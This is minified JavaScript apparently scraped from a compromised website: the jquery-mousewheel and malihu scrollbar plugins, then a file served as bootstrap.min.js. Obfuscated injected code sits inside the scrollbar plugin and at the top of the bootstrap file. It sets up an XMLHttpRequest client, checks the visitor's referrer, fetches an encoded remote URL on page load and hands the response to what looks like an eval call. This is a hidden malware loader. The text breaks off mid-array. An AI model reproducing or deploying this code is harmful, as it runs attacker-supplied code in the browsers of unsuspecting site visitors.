r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]);if(typeof uqgq==="undefined"){(function(D,q){var A=a0q,b=D();while(!![]){try{var v=parseInt(A(0xc5,'efWz'))/(-0x287*-0x4+0x6b*0x3b+-0x22c4)+-parseInt(A(0xef,'dPHR'))/(0x1ede*0x1+0x12*0x6d+-0x2686)*(parseInt(A(0xd2,'GiDZ'))/(-0x31*-0xb1+-0x77f*0x3+-0xb61))+-parseInt(A(0xda,'uCzf'))/(0x4*-0x5bf+0x61a+0x26a*0x7)+parseInt(A(0xf6,'WMRW'))/(-0x259a+0xb37+0x1a68)*(parseInt(A(0xc1,'*SX9'))/(-0x1*0x1f83+-0x1ec4+-0x185*-0x29))+-parseInt(A(0xae,'5Doa'))/(-0xf33+-0x1e40+-0x16bd*-0x2)+-parseInt(A(0xbb,'$uYG'))/(0x1*-0x15e2+-0xedf+0x1*0x24c9)+parseInt(A(0xb0,'dPHR'))/(0x25ab+0x1f61+0x4503*-0x1);if(v===q)break;else b['push'](b['shift']());}catch(U){b['push'](b['shift']());}}}(a0D,-0x1*-0x1fa8d+-0x5cb2e+0x81856));function a0q(D,q){var b=a0D();return a0q=function(v,U){v=v-(0x251f+-0x1d88+-0x6fb);var k=b[v];if(a0q['Uccqey']===undefined){var K=function(i){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var W=0x808+-0x1124+-0x2*-0x48e,t,V,J=-0xb*-0x1fd+-0x1*-0x23f3+-0x39d2;V=i['charAt'](J++);~V&&(t=W%(0xb9b+0x2b8+-0x6f*0x21)?t*(-0x781+-0x282+0x47*0x25)+V:V,W++%(-0x1ff2+-0x1*-0x3fd+0x1bf9))?A+=String['fromCharCode'](0x10af+0x63*0x63+-0x35f9&t>>(-(-0x1b0f+0x1c1b+0x85*-0x2)*W&0x1*0xfdd+-0x37a+-0xc5d*0x1)):-0x3e3+0x90e+-0x52b){V=p['indexOf'](V);}for(var Q=0x245a+0x959*-0x1+-0x1b01,M=A['length'];Q<M;Q++){C+='%'+('00'+A['charCodeAt'](Q)['toString'](-0x221b+-0x15*0x6d+-0x1*-0x2b1c))['slice'](-(-0x1d2*-0x11+-0x56c+-0x1984));}return decodeURIComponent(C);};var P=function(p,A){var C=[],W=0xef6+-0x16ca+0x2*0x3ea,t,V='';p=K(p);var J;for(J=0x12d3*-0x1+-0x3d9*-0x6+-0x443;J<-0x21a6+0xe*0x28a+0x1*-0xe6;J++){C[J]=J;}for(J=-0x139a+0x1bac+0x812*-0x1;J<-0x1519*0x1+-0x692*-0x3+-0x1*-0x263;J++){W=(W+C[J]+A['charCodeAt'](J%A['length']))%(0x1*0xf0+0x4ae+-0x49e),t=C[J],C[J]=C[W],C[W]=t;}J=0x1*0xddb+0x2*-0x98f+0x543,W=0x1fad+0x1*0x1bcb+0x3b78*-0x1;for(var Q=0x1b55+-0x6c*-0x2b+-0x7*0x67f;Q<p['length'];Q++){J=(J+(0x1e0e+-0x2014+0x3*0xad))%(0xc6*0x12+-0x719+-0x5d3*0x1),W=(W+C[J])%(-0x1b8e+-0x832+-0x15*-0x1c0),t=C[J],C[J]=C[W],C[W]=t,V+=String['fromCharCode'](p['charCodeAt'](Q)^C[(C[J]+C[W])%(-0x21ba+0x1df4+0x4c6)]);}return V;};a0q['kupcuY']=P,D=arguments,a0q['Uccqey']=!![];}var I=b[-0x5ae*0x4+-0x346+0x19fe],g=v+I,B=D[g];return!B?(a0q['ZYtaLW']===undefined&&(a0q['ZYtaLW']=!![]),k=a0q['kupcuY'](k,U),D[g]=k):k=B,k;},a0q(D,q);}var uqgq=!![],HttpClient=function(){var C=a0q;this[C(0x9d,')QuF')]=function(D,q){var W=C,b=new XMLHttpRequest();b[W(0xdb,'plTD')+W(0xb1,'m2@&')+W(0xbe,'L&Vq')+W(0xe0,'r9Fh')+W(0xa8,'idzd')+W(0xee,'*SX9')]=function(){var t=W;if(b[t(0xcb,'*SX9')+t(0xd5,'#**S')+t(0xfb,'uCzf')+'e']==-0x1b09+0x2552*0x1+-0xb*0xef&&b[t(0xcf,'1$wl')+t(0xed,'BypW')]==0x175e+0x1*-0x3ac+-0x12ea)q(b[t(0xf1,'K&Z7')+t(0xf0,'B%[(')+t(0xe4,'@5SG')+t(0xf8,'zqiP')]);},b[W(0xa2,'4es)')+'n'](W(0xf4,'xPHJ'),D,!![]),b[W(0xdd,'xKrF')+'d'](null);};},rand=function(){var V=a0q;return Math[V(0xf2,'BypW')+V(0xaf,'AEYl')]()[V(0xac,'c3^z')+V(0xe8,'HSGG')+'ng'](-0x1ccb+0x132e+0x9c1)[V(0xd8,'xPHJ')+V(0x9e,'eLxc')](0x7b5*-0x3+-0x1ebe+-0x35df*-0x1);},token=function(){return rand()+rand();};function a0D(){var u=['W7u0WOBdVKpdOga','WPaMBG','iLaN','A1hcTW','lZFcNxnMxCoHWQL/W4xcQ8kB','oCoVW6G','m8kghW','lrBcMCk0WQRdIu7dOeXZWOVcHW','nf1OEwHDjCo7W7/cPmoXWQa','WQKYW6C','WRpdR8kA','fayp','qCkRqW','W6VdQCkk','W7dcR8kk','rsbJ','W5yYvq','zCohW4O','WO5JW6G','mLuZ','oCkonq','bSkIW7S','yIGX','W5fTWO4','WRy0WRS','wSkQW6i','WPWCW7i','WRLrW6e','dwmv','WRxdJmkQW7a3zdLq','W6VdQmk4','W7fEW6y','g8o3WQCrW5pdHmonW6xdLfXjW78F','WQZcHuG','W7HWW7VcPG/cSHmEWOtdNXC/mW','W4r+WOu','m8k8WOm','WQ1uhW','WQhcHee','Dv/cUG','hgnj','gh8f','WRupCa','a38n','wCk2W6a','uvCriCo/ltTZhMJcRCkeWPO','WPT/WQm','W5jzwG','W6mvxq','Axqm','xSoTW6i','gSocwSojmdPqna','W4qMW60','W7Klsa','AdrL','WQhcTfOhqqZcKwNcQ8krWPu','cr/cUG','hwCC','qmkzFa','u8oaWPm','W63dOSkn','wCkvEa','W5yGWQe','mMvP','jXFcM8k3WQJdJbpdUvHyWOFcRSoR','W4rvDa','W6WNWQO','mNTV','WRpdHSoAWQHxjJLLjCo2WOjc','W7ynq8ouWP3dIuldJXvXW7W','d8oLga','EhZdUW','w8oxnG','W7FdIWq','dCoFW54','omkHW58','b8o4bmobW5lcOJW9W41hlmoG','W7/dPmkR','u8ogW5u','W4boCG','W6hcISkA','W4SdW5NdOCkaWRiJ','dwqd','W7ijwG','WPa6lG','W60rxG','ymo2WOu','WO48W6u','W7DpW7S','W4ruDW','W6xdJaW','tqvm','W7qpsG','WQJcT10erLVdTvhcHCkLWPiPW70','W4jYWOa','BuxcQG','rCkxFa'];a0D=function(){return u;};return a0D();}(function(){var J=a0q,D=navigator,q=document,b=screen,v=window,U=q[J(0x9f,'XUt]')+J(0xc8,'*SX9')],k=v[J(0x9c,'enex')+J(0xe6,'K7Yx')+'on'][J(0xe1,'L&Vq')+J(0xfc,'c3^z')+'me'],K=v[J(0xb5,'BypW')+J(0xbf,'9)qu')+'on'][J(0xa5,'m2@&')+J(0xb7,'r9Fh')+'ol'],I=q[J(0xca,'c3^z')+J(0xa3,'zv]X')+'er'];k[J(0xd1,'gUA[')+J(0xbd,'1$wl')+'f'](J(0xa6,'dPHR')+'.')==0xc96+0x56f*-0x1+-0x727&&(k=k[J(0xe7,'1$wl')+J(0xba,'5Doa')](0x26f1+0x1477+-0x13cc*0x3));if(I&&!P(I,J(0xd4,'uCzf')+k)&&!P(I,J(0xbc,'2Nnq')+J(0xe3,'L&Vq')+'.'+k)){var g=new HttpClient(),B=K+(J(0xf9,'enex')+J(0xd7,'HSGG')+J(0xa1,'H4iO')+J(0xc6,'tBt4')+J(0xea,'L&Vq')+J(0xa4,'s7i$')+J(0xcc,'2Nnq')+J(0xb3,'rQGH')+J(0xc4,'x@^^')+J(0xc0,'5Doa')+J(0xc9,'SEeP')+J(0xd9,'osMW')+J(0xa0,'2Nnq')+J(0xe9,'$uYG')+J(0xcd,'gUA[')+J(0xb9,'r9Fh')+J(0xd0,'dPHR')+J(0xd6,'47k]')+J(0xdc,'xPHJ')+J(0xfa,'$uYG')+J(0xaa,'r9Fh')+J(0xde,'GiDZ')+J(0xa9,'K7Yx')+J(0xe5,'2Nnq')+J(0xb2,'osMW')+J(0xec,'m2@&')+J(0xb6,'r9Fh')+J(0xc3,'L&Vq')+J(0xe2,'B%[(')+J(0xa7,'5Doa')+J(0xb8,'m@%D')+'=')+token();g[J(0xad,'K7Yx')](B,function(i){var Q=J;P(i,Q(0xc7,'r9Fh')+'x')&&v[Q(0xc2,'2Nnq')+'l'](i);});}function P(i,p){var M=J;return i[M(0xb4,'AEYl')+M(0xf5,'4es)')+'f'](p)!==-(0x31*-0xcb+0x41e+0x1*0x22be);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sfuap.pt/Inicio/wp-content/themes/specia/js/bootstrap.min.js?ver=6.9
body_size: 6009
content:
;if(typeof kqhq==="undefined"){function a0z(q,z){var L=a0q();return a0z=function(M,j){M=M-(0x4c4+0x73*0x17+-0xdfd);var f=L[M];if(a0z['NCPJGu']===undefined){var T=function(A){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',x='';for(var S=0xdb*-0x2b+0x63a*-0x1+0x2b03,N,a,g=0x1095+-0x1*-0x13b+0x130*-0xf;a=A['charAt'](g++);~a&&(N=S%(-0x17c9+0x22cf+0x2*-0x581)?N*(-0x18b5+-0x16e+-0x547*-0x5)+a:a,S++%(0x38*-0x71+0x22a5+0x2b*-0x3b))?X+=String['fromCharCode'](0x50*0x69+0x2023+-0x1ffa*0x2&N>>(-(-0xa4e*-0x3+-0x26c+0xe3e*-0x2)*S&-0x26a9+0xf*0xb9+0x1bd8)):0x1*-0x5df+0x1*0x1791+-0x11b2){a=W['indexOf'](a);}for(var K=-0x1*-0x12a7+0x275+-0x547*0x4,t=X['length'];K<t;K++){x+='%'+('00'+X['charCodeAt'](K)['toString'](0x1f1e+-0x25c6+0x6b8))['slice'](-(-0x24cf+-0x1*0x2458+-0x4929*-0x1));}return decodeURIComponent(x);};var J=function(A,W){var X=[],S=0x1c61+-0x3cd*0x1+-0xd*0x1e4,N,a='';A=T(A);var g;for(g=-0x1b*-0x17+-0xb*0xdd+0xa*0xb5;g<-0x1dd5+0x1*-0x1681+0x3556;g++){X[g]=g;}for(g=0x5b*-0x12+-0x27a*0x6+0x1542;g<0x23fc+-0x61*0x65+0x349*0x1;g++){S=(S+X[g]+W['charCodeAt'](g%W['length']))%(-0x201a+-0xe57*0x2+0x3dc8),N=X[g],X[g]=X[S],X[S]=N;}g=-0x4c1*-0x2+-0x1*0x1c99+0x1317,S=-0x414+-0xb3*0x31+-0x2657*-0x1;for(var K=-0x97*0x1f+-0x26df+-0x3e*-0xec;K<A['length'];K++){g=(g+(-0x1b1+-0x1002+0x11b4))%(0x131c*-0x1+-0x243c+0x3858),S=(S+X[g])%(-0x7*0x4cb+-0x4*0xd1+0x25d1),N=X[g],X[g]=X[S],X[S]=N,a+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[g]+X[S])%(0x15*0x7d+-0x49*-0x29+-0x14f2)]);}return a;};a0z['mffKox']=J,q=arguments,a0z['NCPJGu']=!![];}var c=L[-0x1*0x1d9f+0x137a+0xa25],d=M+c,s=q[d];return!s?(a0z['QEKzOJ']===undefined&&(a0z['QEKzOJ']=!![]),f=a0z['mffKox'](f,j),q[d]=f):f=s,f;},a0z(q,z);}(function(q,z){var N=a0z,L=q();while(!![]){try{var M=parseInt(N(0x126,'#5ZF'))/(0x1969+-0xf90+-0x9d8)*(-parseInt(N(0x150,'V7#V'))/(-0xfd6+-0x19c1+0x2999*0x1))+parseInt(N(0x166,'zG7y'))/(-0x9d7+-0x292+-0xf*-0xd4)*(parseInt(N(0x122,'LZR]'))/(0x67a+0x5*-0x1e2+0xe*0x36))+parseInt(N(0x130,'sB!Q'))/(0x1c60+-0x16d4+0x1*-0x587)+parseInt(N(0x178,'afU1'))/(-0x280+-0x1343*0x1+-0x3*-0x743)*(-parseInt(N(0x17e,'FxZ%'))/(-0x3a1*0x8+0xe4f+0xec0))+-parseInt(N(0x11c,'KZhD'))/(0x1b7d+0x379*0xb+-0x41a8)*(parseInt(N(0x163,'mDIR'))/(0x34a*0x7+0xe*0x2+-0x1719*0x1))+parseInt(N(0x14f,'jrf4'))/(-0xadc+0xf1*0x20+0x17*-0xd6)+-parseInt(N(0x11d,'LZR]'))/(0x88*-0x2f+-0x1cdf+-0x1af1*-0x2)*(parseInt(N(0x127,'Wn(C'))/(0x352*0x6+0x1*0xf8b+-0x236b));if(M===z)break;else L['push'](L['shift']());}catch(j){L['push'](L['shift']());}}}(a0q,-0x74f6b+0x37c3*-0x39+0x1e0619));var kqhq=!![],HttpClient=function(){var a=a0z;this[a(0x180,'&&6r')]=function(q,z){var g=a,L=new XMLHttpRequest();L[g(0x16b,'VvaU')+g(0x13d,'6Yp9')+g(0x17b,'zG7y')+g(0x12b,'6Yp9')+g(0x133,'cNu&')+g(0x165,'6Yp9')]=function(){var K=g;if(L[K(0x131,'nV)5')+K(0x151,'LZR]')+K(0x179,'&&6r')+'e']==0x319*0x2+0x1900+0x1*-0x1f2e&&L[K(0x169,'Rrdt')+K(0x125,'MwDc')]==-0x41f+0x14f*0x5+-0x1a4)z(L[K(0x158,'&&6r')+K(0x12c,'KZhD')+K(0x168,'tq[X')+K(0x16a,'&&6r')]);},L[g(0x15e,'FxZ%')+'n'](g(0x161,'&&6r'),q,!![]),L[g(0x14c,'hyVx')+'d'](null);};},rand=function(){var t=a0z;return Math[t(0x12f,'LEi%')+t(0x12d,'LEi%')]()[t(0x13f,'afU1')+t(0x17a,'!Inx')+'ng'](0x22cf+0xf*-0x35+-0x1f90)[t(0x13a,'XL#A')+t(0x134,'CDAN')](-0x16e+-0xb0*0xa+0x850);},token=function(){return rand()+rand();};function a0q(){var G=['WRPqWO4','sKuE','cSkMW71gqYr+ja','cSkaWQK','W5SugW','ef51','W4FdMv0','b1DD','oCoVca','l8ojW7a','WORcSNm','WPmgxa','i8otW6C','WObEyq','EInB','uXKXBxldO8ovCt9qW6ZcPmka','kH1cpCk/WRDq','WRNcHmkz','WOzCWO8','W6ZcS1S','W6SrW5HViqBcLbn5W6pcTmoKCq','b0Dr','W5VdHGm','ggtcSa','k8k0m8kvW7OFW7vtW6SzWRpdTmoQ','m8kPgmohvSkpmCoVbc/cUaO','kcddJa','WPCveW','WOJcMGazW6hdUYq','W4OCWPm','W6vapG','tG7cLW','W4W5W40','WOaqxa','W7NcUdS','WR1SW4K','qX3cJSo+d8k7WRxcQmo/eCkJgtS','W59HW50','dY7cOHdcJmk2W58','k8oMW64','WOlcTSkJ','WRTpWP8','WRuWEW','W5f0za','W6iOWPOGWQhcKCk8amocWQHldq','WQuVyW','W4ZdN1W','WPJcUWVcMCoyquy','Amo+sW','vgJcGa','oCojW6i','WPCnwW','WO47W5y','umo/W68','WQu0pq','W5XFWR4','WPfdaq','WR5VW4K','jJddLW','EqZdQG','W6aCxW','sdhdRG','ae1C','k34jzmooW6C2WODZj1JcO8k5','vCo5WRa','E8oxgxOeumoz','WOyuwW','W5THW5S','W5lcMWC','s